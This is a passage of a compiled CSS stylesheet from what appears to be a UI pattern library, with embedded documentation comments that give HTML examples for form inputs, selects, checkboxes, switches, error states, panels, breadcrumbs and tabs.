  margin-bottom: 0.5rem; }
  .form-label small {
    color: #989898;
    font-size: 0.71429rem;
    text-transform: uppercase;
    vertical-align: bottom; }

.form-input {
  appearance: none;
  background-color: white;
  border-color: #dfdfdf;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px;
  color: #454545;
  display: block;
  font-family: inherit;
  font-size: 1rem;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  height: 3rem;
  margin: 0;
  padding: 0.75rem 1rem;
  transition: border-color 100ms ease-out;
  width: 100%;
  /*doc
---
title: Disabled inputs
name: 04forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label" for="disabled_input1">Input Label</label>
    <input class="form-input" id="disabled_input1" disabled type="text" value="Disabled text">
</div>

<div class="form-field">
    <label class="form-label" for="disabled_input2">Input Label</label>
    <input class="form-input" id="disabled_input2" readonly type="text" value="Readonly text">
</div>
```
*/ }
  .form-input:disabled {
    background-color: white;
    color: #a5a5a5;
    cursor: not-allowed; }
  .form-input[readonly] {
    background-color: #f8f8f8;
    border-color: #4f4f4f;
    color: #989898;
    cursor: text; }
  .form-input:focus {
    border-color: #989898;
    outline: none; }
  .form-input[rows] {
    height: auto; }
  .form-input[type="search"] {
    box-sizing: border-box; }
  .form-input::-webkit-input-placeholder {
    color: #a5a5a5; }
  .form-input::-ms-clear {
    height: 0;
    width: 0; }
  .form-input::-moz-placeholder {
    color: #a5a5a5; }
  .form-input:-ms-input-placeholder {
    color: #a5a5a5; }

/*doc
---
title: Selects
name: 05forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label" for="select1">Native Select label</label>
    <select class="form-select" name="select1" id="select1">
        <option>Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
    </select>
</div>
```
*/
.form-select {
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  background-color: white;
  border-radius: 0;
  background-image: url("[data-uri]");
  background-position: 100% center;
  background-repeat: no-repeat;
  border-style: solid;
  border-width: 1px;
  border-color: #dfdfdf;
  color: #454545;
  font-family: inherit;
  font-size: 1rem;
  line-height: normal;
  padding: 0.75rem;
  border-radius: 0;
  cursor: pointer;
  height: 3rem;
  margin: 0;
  outline: 0; }
  .form-select::-ms-expand {
    display: none; }
  .form-select.radius {
    border-radius: 4px; }
  .form-select:focus {
    border-color: #989898; }
  .form-select:disabled {
    background-color: white;
    cursor: not-allowed; }
  .form-select:focus {
    border-color: #989898; }

/*doc
---
title: Form Panels and Layouts
name: 13forms_layouts
category: Forms
parent: forms
---

We provide a couple of component styles to layout forms.

The more `form-field` components you place in the `form-row`, the smaller the columns gets.
Columns are equal length, and calculated automatically by Flexbox by default.

It's the same mark-up but depending on your browser support needs, you can switch
between a flexbox layout or a more traditional grid based layout by setting
`$formRow-modernBrowsers` to `false`.

The grid based layout of `form-feilds` will require the use of modifiers to calculate
the correct widths. We support `form-field--half`, `form-field--third` and
`form-field--quarter`

```html_example
<form action="#" class="form">
    <fieldset class="form-fieldset">
        <legend class="form-legend">Form legend</legend>
        <div class="form-body">
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
            </div>
        </div>
    </fieldset>
</form>
```
*/
.form-body {
  background-color: white;
  border: 1px solid #4f4f4f;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.13);
  margin-bottom: 1.5rem;
  max-width: none;
  padding: 1.5rem; }

.form-row {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .form-row:before, .form-row:after {
    content: " ";
    display: table; }
  .form-row:after {
    clear: both; }
  .form-row .form-field {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%;
    float: left;
    max-width: none; }
  @media (min-width: 551px) {
    .form-row--half .form-field {
      width: 50%; }
    .form-row--third .form-field {
      width: 33.33333%; }
    .form-row--quarter .form-field {
      width: 25%; } }

/*doc
---
title: Form Fields
name: 02forms_basics
category: Forms
parent: forms
---

Each form input should be wrapped in a `form-field`

```html_example
<div class="form-field">
</div>
```
*/
.form-field {
  display: block;
  margin: 0 0 2rem;
  max-width: none; }
  .form-field:before, .form-field:after {
    content: " ";
    display: table; }
  .form-field:after {
    clear: both; }

/*doc
---
title: Selects [multiple]
name: 06forms_basics
category: Forms
parent: forms
---

Styling of the select element with the multiple attribute

```html_example
<div class="form-field">
    <label class="form-label" for="multiselect1">Native Select Multiple label</label>
    <select class="form-select" multiple name="multiselect1" id="multiselect1">
        <option>Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
        <option value="3">Option 3</option>
        <option value="4">Option 4</option>
    </select>
</div>
```
*/
.form-select[multiple] {
  height: auto; }
  .form-select[multiple] option {
    padding: 5px; }

/*doc
---
title: Radios and Checkbox
name: 07forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label">Field label</label>
    <input class="form-checkbox" type="checkbox" id="check1">
    <label class="form-label" for="check1">Checkbox 1 label</label>
    <input class="form-checkbox" type="checkbox" id="check2">
    <label class="form-label" for="check2">Checkbox 2 label</label>
</div>
```

```html_example
<div class="form-field">
    <label class="form-label">Field label</label>
    <input class="form-radio" type="radio" name="radio_example" id="radio1">
    <label class="form-label" for="radio1">Radio 1 label</label>
    <input class="form-radio" type="radio" name="radio_example" id="radio2">
    <label class="form-label" for="radio2">Radio 2 label</label>
</div>
```
*/
.form-checkbox,
.form-radio {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }
  .form-checkbox + .form-label,
  .form-radio + .form-label {
    display: inline-block;
    font-size: 1rem;
    font-weight: 400;
    margin-bottom: 0.35714rem;
    padding-left: 1.85714rem;
    position: relative;
    vertical-align: baseline;
    width: 100%; }
    .form-checkbox + .form-label::before, .form-checkbox + .form-label::after,
    .form-radio + .form-label::before,
    .form-radio + .form-label::after {
      content: "";
      display: block;
      position: absolute;
      transition: all 50ms ease-out; }
    .form-checkbox + .form-label::before,
    .form-radio + .form-label::before {
      background-color: white;
      border: solid #dfdfdf;
      border-width: 1px;
      height: 1.14286rem;
      left: 0;
      top: 0;
      width: 1.14286rem; }
    .form-checkbox + .form-label::after,
    .form-radio + .form-label::after {
      height: 1rem;
      left: 1px;
      opacity: 0;
      top: 1px;
      transform: scale(0);
      width: 1rem; }

.form-checkbox:checked + .form-label::after,
.form-radio:checked + .form-label::after {
  opacity: 1;
  transform: scale(1); }

.form-checkbox[disabled] + .form-label,
.form-radio[disabled] + .form-label {
  cursor: default; }
  .form-checkbox[disabled] + .form-label::before,
  .form-radio[disabled] + .form-label::before {
    background-color: white; }

.form-checkbox + .form-label::before {
  border-radius: 4px; }

.form-checkbox + .form-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(79, 79, 79, 0.999)' /%3E%3C/svg%3E");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 100%;
  color: rgba(79, 79, 79, 0.999);
  content: "";
  font-size: 1rem;
  line-height: 1;
  text-align: center; }

.form-radio + .form-label::before {
  border-radius: 50%; }

.form-radio + .form-label::after {
  background: rgba(79, 79, 79, 0.999);
  border: 3px solid white;
  border-radius: 1rem; }

/*doc
---
title: Inputs with Extras
name: 08forms_inputextras
category: Forms
parent: forms
---

Sometimes inputs need inline actions. An inline button for a search box for example.

```html_example
<div class="form-field">
    <label class="form-label" for="input9">Input with action</label>
    <input class="form-input has-action" type="search" id="input9">
    <button class="button button--icon button--inputAction">
        <span class="u-hiddenVisually">Search</span>
        <icon glyph="ic-search" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></icon>
    </button>
</div>
```
*/
.form-input.has-action {
  float: left;
  padding-right: 2.85714rem; }
  .form-input.has-action + .button--inputAction {
    background: transparent;
    border: 0;
    border-radius: 0 0 0 0;
    float: left;
    height: 2.85714rem;
    margin: 0.07143rem 0 0 -2.92857rem;
    width: 2.85714rem; }

/*doc
---
title: Inputs with Icons
name: 09forms_inputicons
category: Forms
parent: forms
---

Sometimes inputs need to display an informative icon to convey a certain meaning, like secure.

```html_example
<div class="form-field">
    <label class="form-label" for="input99">Input with icon</label>
    <input class="form-input has-icon" type="search" id="input9">
    <icon glyph="ic-lock" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"></path></svg></icon>
</div>
```
*/
.form-input.has-icon {
  float: left;
  padding-right: 2.57143rem; }
  .form-input.has-icon + .icon {
    height: 3rem;
    margin-left: -2.57143rem;
    width: 1.42857rem; }

/*doc
---
title: Form PrefixPostfix
name: 10forms_prefixpostfix
category: Forms
parent: forms
---

PrefixPostfix

```html_example
<div class="form-field">
    <label class="form-label" for="input4">Prefixed Label <small>(Inc. tax)</small></label>
    <div class="form-prefixPostfix">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">AUD $</span>
        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
    </div>
</div>

<div class="form-field">
    <label class="form-label" for="input5">Postfixed Label</label>
    <div class="form-prefixPostfix">
        <input class="form-input form-prefixPostfix-input" id="input5" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc2">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--postfix" id="prefixDesc2">KG</span>
    </div>
</div>
```

### PrefixPostfix with a button

```html_example
<div class="form-field">
    <label class="form-label" for="input6">Prefixed Button</label>
    <div class="form-prefixPostfix">
        <input class="button form-prefixPostfix-button--prefix" type="submit" value="Save">
        <input class="form-input" id="input6" type="text" placeholder="Placeholder text">
    </div>
</div>

<div class="form-field">
    <label class="form-label" for="input7">Postfixed Button</label>
    <div class="form-prefixPostfix">
        <input class="form-input" id="input7" type="text" placeholder="Placeholder text">
        <input class="button form-prefixPostfix-button--postfix" type="submit" value="Save">
    </div>
</div>
```
*/
.form-prefixPostfix {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap; }
  .form-prefixPostfix .form-input {
    flex: 1; }
  .form-prefixPostfix .button {
    height: 3rem; }

.form-prefixPostfix-input {
  border-radius: 0 0 0 0; }

.form-prefixPostfix-label {
  background-color: white;
  border: solid #4f4f4f;
  border-width: 1px;
  flex: 1;
  font-weight: 300;
  height: 3rem;
  line-height: normal;
  max-width: 6.42857rem;
  padding: 0.75rem;
  text-align: center; }

.form-prefixPostfix-label--prefix {
  border-radius: 0 0 0 0;
  border-width: 1px 0 1px 1px; }
  .form-prefixPostfix-label--prefix + .form-input {
    border-radius: 0 0 0 0; }

.form-prefixPostfix-label--postfix {
  border-radius: 0 0 0 0;
  border-width: 1px 1px 1px 0; }

.form-prefixPostfix-button--prefix {
  margin: 0 0.75rem 0 0; }

.form-prefixPostfix-button--postfix {
  margin: 0 0 0 0.75rem; }

/*doc
---
title: Form Switch
name: 11forms_switch
category: Forms
parent: forms
---

Switch

```html_example
<div class="form-field">
    <switch>
        <div class="switch">
            <input class="switch-checkbox" type="checkbox" id="switch-1" aria-describedby="switch-ariaDescription-2">
            <label class="switch-toggle" for="switch-1">
            </label>
            <span id="switch-ariaDescription-2" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--checked">
            <input class="switch-checkbox" type="checkbox" id="switch-1" aria-describedby="switch-ariaDescription-2">
            <label class="switch-toggle" for="switch-1">
            </label>
            <span id="switch-ariaDescription-2" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--checked">
            <input class="switch-checkbox" type="checkbox" id="switch-3" aria-describedby="switch-ariaDescription-4">
            <label class="switch-toggle" for="switch-3">
                <span class="switch-label">On</span>
            </label>
            <span id="switch-ariaDescription-4" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch">
            <input class="switch-checkbox" type="checkbox" id="switch-3" aria-describedby="switch-ariaDescription-4">
            <label class="switch-toggle" for="switch-3">
                <span class="switch-label">Off</span>
            </label>
            <span id="switch-ariaDescription-4" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--important">
            <span class="switch-description--off">Down for Maintenance</span>
            <input class="switch-checkbox" type="checkbox" id="switch-7" aria-describedby="switch-ariaDescription-8">
            <label class="switch-toggle" for="switch-7">
            </label>
            <span class="switch-description--on">Open</span>
            <span id="switch-ariaDescription-8" class="switch-ariaDescription">
                Switching this setting to off will enter your store into maintenance mode.
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--important switch--checked">
            <span class="switch-description--off">Down for Maintenance</span>
            <input class="switch-checkbox" type="checkbox" id="switch-7" aria-describedby="switch-ariaDescription-8">
            <label class="switch-toggle" for="switch-7">
            </label>
            <span class="switch-description--on">Open</span>
            <span id="switch-ariaDescription-8" class="switch-ariaDescription">
                Switching this setting to off will enter your store into maintenance mode.
            </span>
        </div>
    </switch>
</div>
```
*/
.switch-checkbox {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }
  .switch-checkbox:focus + .switch-toggle {
    border-color: #4f4f4f;
    box-shadow: 0 0 4px rgba(79, 79, 79, 0.4); }

.switch-toggle {
  background-color: #989898;
  border: 1px solid #989898;
  border-radius: 2rem;
  cursor: pointer;
  display: inline-block;
  height: 2rem;
  position: relative;
  transition: all 100ms ease-out;
  vertical-align: middle;
  width: 4.28571rem; }
  .switch--important .switch-toggle {
    background-color: #d4cb49;
    border-color: #d4cb49; }
  .switch--checked .switch-toggle {
    background-color: #69d66f;
    border-color: #69d66f; }
  .switch--disabled .switch-toggle {
    background-color: #e8e8e8;
    border-color: #a5a5a5;
    cursor: default; }

.switch-toggle::before {
  background: white;
  border-radius: 1.4286rem;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  content: "";
  height: 1.4286rem;
  left: 0.21427rem;
  position: absolute;
  top: 0.21427rem;
  transition: all 100ms ease-out;
  width: 1.4286rem; }
  .switch--checked .switch-toggle::before {
    left: 2.49999rem; }

.switch-label {
  color: white;
  height: 26px;
  line-height: 1.92857;
  position: absolute;
  right: 0.42857rem;
  text-transform: uppercase;
  transition: all 100ms ease-out; }
  .switch--checked .switch-label {
    font-weight: 600;
    left: 0.42857rem;
    right: auto; }
  .switch--disabled .switch-label {
    color: #989898; }

.switch-label--icon.icon {
  height: 1.85714rem;
  width: 1.85714rem; }
  .switch-label--icon.icon svg {
    height: 1.85714rem;
    width: 1.85714rem;
    fill: white; }
    .switch--disabled .switch-label--icon.icon svg {
      fill: #989898; }

.switch-description--off {
  color: #2d2d2d;
  margin-right: 5px; }
  .switch--checked .switch-description--off {
    color: #989898; }

.switch-description--on {
  color: #989898;
  margin-left: 5px; }
  .switch--checked .switch-description--on {
    color: #2d2d2d; }

.switch-ariaDescription {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

/*doc
---
title: Form Actions
name: 14forms_actions
category: Forms
parent: forms
---

Forms require actions to submit or cancel (or what ever action a user should perform).
Form actions come in 2 flavours; normal and fixed.

```html_example
<div class="form-actions">
    <a href="#">Cancel</a>
    <button class="button">Reset</button>
    <button class="button button--primary">Submit</button>
</div>
```

### Form Actions --fixed

```html_example
<div class="form-actions form-actions--fixed">
    <a href="#">Cancel</a>
    <button class="button">Reset</button>
    <button class="button button--primary">Submit</button>
</div>
```
*/
.form-actions {
  background: none;
  border: 0;
  text-align: center; }
  @media (min-width: 481px) {
    .form-actions {
      text-align: left; } }

.form-actions > * {
  display: inline-block;
  margin-bottom: 1rem;
  width: 100%; }
  @media (min-width: 481px) {
    .form-actions > * {
      vertical-align: baseline;
      width: auto; } }

@media (min-width: 481px) {
  .form-actions--fixed {
    background: white;
    border-top: 1px solid #4f4f4f;
    bottom: 0;
    left: 0;
    padding: 1.5rem 2rem;
    position: fixed;
    right: 0;
    text-align: right;
    z-index: 20; } }

/*doc
---
title: Form Errors
name: 12forms_errors
category: Forms
parent: forms
---

Form inline errors

```html_example
<div class="form-field form-field--success">
    <label class="form-label" for="valid_simple">Valid field</label>
    <input class="form-input" id="valid_simple" type="text" value="Some Valid text">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-check-circle" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"></path></svg></icon>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_simple">Invalid field</label>
    <input class="form-input" id="invalid_simple" type="text" value="Some Invalid text">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_simple">
                This is not a valid email address
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--warning">
    <label class="form-label" for="warning_simple">Warning field</label>
    <input class="form-input" id="warning_simple" type="text" value="Text that generated a Warning">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="warning_simple">
                Did you mean…
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_select">Select label</label>
    <select class="form-select" name="invalid_select" id="invalid_select">
        <option value="Please select a value">Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
    </select>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_select">
                You must select a value
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label">Checkbox label</label>
    <input class="form-checkbox" type="checkbox" id="invalid_check1">
    <label class="form-label" for="invalid_check1">Checkbox 1 label</label>
    <input class="form-checkbox" type="checkbox" id="invalid_check2">
    <label class="form-label" for="invalid_check2">Checkbox 2 label</label>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage">
                Please select one or more
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label">Radio label</label>
    <input class="form-radio" type="radio" name="invalid_radio_example" id="invalid_radio1">
    <label class="form-label" for="invalid_radio1">Radio 1 label</label>
    <input class="form-radio" type="radio" name="invalid_radio_example" id="invalid_radio2">
    <label class="form-label" for="invalid_radio2">Radio 2 label</label>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage">
                Please select an option
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_prefix">Prefixed Label <small>(Inc. tax)</small></label>
    <div class="form-prefixPostfix">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">AUD $</span>
        <input class="form-input form-prefixPostfix-input" id="invalid_prefix" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
        <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_prefix">
                Please input a dollar amount
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_postfix">Postfixed Label</label>
    <div class="form-prefixPostfix">
        <input class="form-input form-prefixPostfix-input" id="invalid_postfix" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc2">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--postfix" id="prefixDesc2">KG</span>
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix">
                Please enter the weight in kilograms
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_postfix_button">Postfixed Button</label>
    <div class="form-prefixPostfix">
        <input class="form-input" id="invalid_postfix_button" type="text" placeholder="Placeholder text">
        <input class="button form-prefixPostfix-button--postfix" type="submit" value="Save">
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                This is a really long error message to give alot
                more detail to the user about what is wrong with this field.
            </label>
        </li>
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                Something else was wrong
            </label>
        </li>
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                You really messed up here
            </label>
        </li>
    </ul>
</div>
```
*/
.form-input-indicator {
  height: 1.57143rem;
  width: 1.57143rem;
  float: left;
  margin: 0 0 0 -2.14286rem;
  position: relative;
  top: 0.71429rem; }
  .form-prefixPostfix .form-input-indicator {
    top: 0; }
  .form-input-indicator > svg {
    fill: #69d66f; }

.form-field-errors {
  list-style: none;
  margin-left: 0;
  margin-left: 0;
  clear: both;
  margin-bottom: 0;
  margin-top: 0.21429rem; }
  .form-field-errors ul,
  .form-field-errors ol {
    list-style: none;
    margin-bottom: 0; }

.form-inlineMessage {
  display: inline-block;
  line-height: 24px;
  margin: 0.35714rem 0 -0.5rem;
  width: 100%; }

.form-field--success .form-input,
.form-field--error .form-input,
.form-field--warning .form-input {
  float: left; }

.form-field--success .form-input,
.form-field--success .form-select,
.form-field--success .form-checkbox + .form-label::before,
.form-field--success .form-radio + .form-label::before,
.form-field--success .form-prefixPostfix-label {
  border-color: #69d66f; }

.form-field--success .form-field-error,
.form-field--success .form-inlineMessage {
  color: #69d66f; }

.form-field--success .form-input-indicator > svg {
  fill: #69d66f; }

.form-field--error .form-input,
.form-field--error .form-select,
.form-field--error .form-checkbox + .form-label::before,
.form-field--error .form-radio + .form-label::before,
.form-field--error .form-prefixPostfix-label {
  border-color: #ff7d7d; }

.form-field--error .form-field-error,
.form-field--error .form-inlineMessage {
  color: #ff7d7d; }

.form-field--error .form-input-indicator > svg {
  fill: #ff7d7d; }

.form-field--warning .form-input,
.form-field--warning .form-select,
.form-field--warning .form-checkbox + .form-label::before,
.form-field--warning .form-radio + .form-label::before,
.form-field--warning .form-prefixPostfix-label {
  border-color: #d4cb49; }

.form-field--warning .form-field-error,
.form-field--warning .form-inlineMessage {
  color: #d4cb49; }

.form-field--warning .form-input-indicator > svg {
  fill: #d4cb49; }

/*doc
---
title: Panels
name: panel
category: Components
---

Panels are a simple container which is relatively positioned within the document which helps you section
your content. Panels may also have a header, which contains a related title to describe the contents.

```sass_file_example
src/settings/foundation/panels/_settings.scss
```
```html_example
<div class="panel">
    <div class="panel-header">
        <h2 class="panel-title">Panel Title</h2>
    </div>
    <div class="panel-body">
        <h2>Some Panel Content</h2>
        <p>Should be able to handle any type of content.</p>
    </div>
</div>
```
*/
.panel {
  position: relative; }

.panel-header {
  background-color: #f2f2f2;
  margin: 0;
  padding: 1.5rem 2rem 0; }

.panel-title {
  line-height: 1.5;
  margin: 0; }

.panel-body {
  margin-bottom: 1.5rem;
  padding: 1rem 2rem 1.5rem;
  background: #f2f2f2; }
  .panel-body > :first-child {
    margin-top: 0; }
  .panel-body > :last-child {
    margin-bottom: 0; }
  .panel-body > :last-child {
    margin-bottom: 0; }

.breadcrumbs {
  display: block;
  list-style: none;
  margin-left: 0;
  overflow: hidden; }

.breadcrumb {
  color: #989898;
  float: left;
  font-size: 13px;
  line-height: 13px;
  margin: 0;
  line-height: 1.5; }
  .breadcrumb a {
    color: #989898; }
  .breadcrumb.current {
    color: #989898;
    cursor: default; }
    .breadcrumb.current a {
      color: #989898;
      cursor: default; }
    .breadcrumb.current:hover, .breadcrumb.current:hover a, .breadcrumb.current:focus, .breadcrumb.current:focus a {
      text-decoration: none; }
  .breadcrumb.unavailable {
    color: #a5a5a5; }
    .breadcrumb.unavailable a {
      color: #a5a5a5; }
    .breadcrumb.unavailable:hover,
    .breadcrumb.unavailable:hover a, .breadcrumb.unavailable:focus,
    .breadcrumb.unavailable a:focus {
      color: #a5a5a5;
      cursor: not-allowed;
      text-decoration: none; }
  .breadcrumb:before {
    color: #989898;
    content: "/";
    margin: 0;
    position: relative;
    top: 1px; }
  .breadcrumb:first-child:before {
    content: " ";
    margin: 0; }
  .breadcrumb::before {
    margin: 0 0.5rem; }
    @media (min-width: 481px) {
      .breadcrumb::before {
        margin: 0 0.5rem; } }

.breadcrumb-label {
  cursor: pointer; }
  .breadcrumb-label:hover {
    color: #4f4f4f;
    text-decoration: none; }
  .breadcrumb.is-active > .breadcrumb-label {
    color: #989898;
    cursor: default; }
  .breadcrumb.is-unavailable > .breadcrumb-label {
    color: #a5a5a5;
    cursor: default; }

.tabs {
  border-bottom: 1px solid #e8e8e8;
  margin: 0; }
  .tabs:before, .tabs:after {
    content: " ";
    display: table; }
  .tabs:after {
    clear: both; }

.tab {
  border-bottom: white;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative; }
  @media (min-width: 551px) {
    .tab {
      float: left; } }

.tab-title {
  color: #989898;
  display: block;
  font-size: 15px;
  padding: 0.78571rem 1.57143rem; }
  .tab-title:hover {
    color: #4f4f4f; }

.tab.is-active .tab-title {
  color: #4f4f4f;
  font-weight: 700; }

@media (min-width: 551px) {
  .tabs--vertical {
    border-bottom: 0;
    float: left;
    margin: 0 0 1.5rem;
    max-width: 20%;
    width: 20%; } }

.tabs--vertical .tab {
  float: none; }

